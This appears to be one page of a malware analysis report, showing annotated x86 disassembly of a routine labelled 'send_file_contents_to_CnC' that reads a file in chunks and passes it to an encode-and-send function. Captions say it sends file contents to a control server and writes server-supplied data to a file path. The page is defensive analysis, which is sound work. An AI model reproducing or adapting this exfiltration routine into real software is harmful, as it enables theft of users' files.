,  [        ,     _   _ ]
                push    0
                push    eax
                push    ecx
                push    ebp
                call    SetFilePointer
                test    edi, edi
                ja      short loc_408538
                test    esi, esi
                jbe     loc_4085B2

loc_40852A:                             ; CODE XREF: send_file_contents_to_CnC
                test    edi, edi
                jb      short loc_40853F
                ja      short loc_408538
                cmp     esi, 3800h                          |
                jbe     short loc_40853F

loc_408538:                             ; CODE XREF: send_file_contents_to_CnC
                                        ; send_file_contents_to_CnC_sub_4083F0↓
                mov     ebx, 3800h
                jmp     short loc_408541
; ---------------------------------------------------------------------------

loc_40853F:                             ; CODE XREF: send_file_contents_to_CnC
                                        ; send_file_contents_to_CnC_sub_4083F0↓
                mov     ebx, esi

loc_408541:                             ; CODE XREF: send_file_contents_to_CnC
                mov     edx, file_buffer
                lea     ecx, [esp+30h+var_1C]
                push    0
                push    ecx
                add     edx, 2
                push    ebx
                push    edx
                push    ebp
                call    ReadFile
                mov     eax, [esp+30h+var_1C]
                sub     esi, eax
                sbb     edi, 0
                mov     ecx, esi
                or      ecx, edi
                jnz     short loc_40856E
                add     eax, 8000h

loc_40856E:                             ; CODE XREF: send_file_contents_to_CnC
                mov     edx, file_buffer
                add     ebx, 2
                push    ebx
                mov     [edx], ax
                mov     eax, file_buffer
                push    eax
                call    encode_data_and_send_sub_407690
Reading file contents and sending it the control server.
Write data sent by the control server to a specified file path
16/25